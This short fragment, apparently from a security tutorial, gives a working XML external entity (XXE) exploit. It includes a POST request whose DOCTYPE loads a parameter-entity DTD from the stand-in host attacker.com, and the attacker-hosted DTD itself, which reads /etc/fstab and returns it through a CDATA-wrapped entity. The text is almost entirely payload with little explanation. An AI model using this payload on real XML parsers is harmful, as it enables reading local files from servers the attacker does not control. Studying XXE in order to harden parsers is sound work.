 POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM
"http://attacker.com/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
攻击者DTD（attacker.com/evil.dtd）
<!ENTITY % file SYSTEM "file:///etc/fstab">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">